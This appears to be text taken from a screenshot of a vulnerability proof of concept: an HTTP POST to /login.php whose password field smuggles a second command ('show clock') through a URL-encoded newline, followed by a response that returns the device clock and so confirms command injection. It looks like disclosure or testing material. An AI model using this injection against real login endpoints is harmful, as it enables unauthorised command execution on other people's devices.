 1 POST /login.php HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 40
5 Accept: text/plain, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13
14 username=admin&password=x+%0a+show+clock
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 Apr 2021 03:39:52 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 57
9
10 {
"data":"2\r\n11:39:52 UTC Thu, Apr 29, 2021",
"status":1
}